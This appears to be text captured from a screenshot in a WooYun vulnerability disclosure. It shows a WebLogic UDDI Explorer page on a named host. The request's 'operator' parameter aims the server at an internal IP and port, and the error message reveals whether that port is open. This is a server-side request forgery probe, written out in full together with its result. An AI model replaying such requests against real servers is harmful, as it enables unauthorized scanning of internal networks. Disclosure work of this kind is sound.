 Search public registries
wm2.mail.cntv.cn/uddiexplorer/SearchPublicRegistries.jsp?operator=http://192.168.165.145:23&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location
BEA WebLogic Server 10.3.0.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '192.168.165.145', port: '23'
www.wooyun.org